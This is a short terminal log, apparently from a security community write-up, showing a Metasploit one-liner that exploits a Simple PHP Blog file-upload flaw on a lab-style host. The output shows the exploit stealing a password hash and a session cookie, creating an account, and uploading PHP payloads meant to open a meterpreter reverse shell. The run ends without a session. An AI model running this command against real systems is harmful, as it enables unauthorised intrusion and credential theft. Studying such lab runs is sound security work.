 ┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# msfconsole -q -x 'use exploit/unix/webapp/sphpblog_file_upload;set rhost 10.10.10.100;set uri /
blog;run'
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
rhost => 10.10.10.100
uri => /blog
[*] Started reverse TCP handler on 192.168.80.148:4444
[+] Successfully retrieved hash: $1$m6oSOArS$vNGSf2NrhXpOEOeMbu3YY.
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as D7fAjm:LB0oXg
[+] Successfully retrieved cookie: jj6govgmimf27gqi75l09fjsm1
[+] Successfully uploaded 7BrtEHZOxmG1S088aTom.php
[+] Successfully uploaded 5yMVEalMchMl17piTncu.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/7BrtEHZOxmG1S088aTom.php
[*] Calling payload: /images/5yMVEalMchMl17piTncu.php
[+] Successfully removed /images/5yMVEalMchMl17piTncu.php
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/sphpblog_file_upload) >
先知社区